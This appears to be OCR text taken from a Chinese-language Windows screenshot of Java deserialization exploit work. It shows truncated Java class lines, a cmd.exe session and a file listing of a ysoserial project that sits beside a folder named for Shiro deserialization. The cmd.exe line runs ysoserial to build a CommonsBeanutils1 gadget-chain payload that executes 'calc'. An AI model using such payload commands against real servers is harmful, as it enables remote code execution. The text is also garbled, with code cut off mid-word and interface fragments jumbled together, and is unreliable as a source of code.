 8 import java.io.Serializable;
9 import java.lang.re
10 import java.util.Co
11 import org.apache.c
12
13 public class BeanCo
14 private String
15 private final C
16
17 public BeanComp
20
21 public BeanComp
utils1
ctions1
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22000.556]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ga0weI03\IdeaProjects\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "calc" >ysocb.ser
C:\Users\ga0weI03\IdeaProjects\ysoserial>
ysoserial
新建
« ga0weI03 › IdeaProjects
快速访问
桌面
下载
文档
图片
20220418
Shiro反序列化
河南科技学院
专家组
OneDrive - Pers
此电脑
视频
名称
.travis.yml
appveyor.yml
assembly.xml
cc1.ser 2022/3/14 16:26 SER 文件 2 KB
DISCLAIMER.txt 2021/8/25 17:20 文本文档 1 KB
Dockerfile 2021/8/25 17:20 文件 1 KB
LICENSE.txt 2021/8/25 17:20 文本文档 2 KB
mytest.ser 2022/1/7 20:14 SER 文件 2 KB
pom.xml 2021/8/25 21:13 XML 文档 13 KB
README.md 2021/8/25 17:20 MD 文件 8 KB
ysocb.ser 2022/4/19 11:47 SER 文件 3 KB
ysoserial.png 2021/8/25 17:20 PNG 文件 43 KB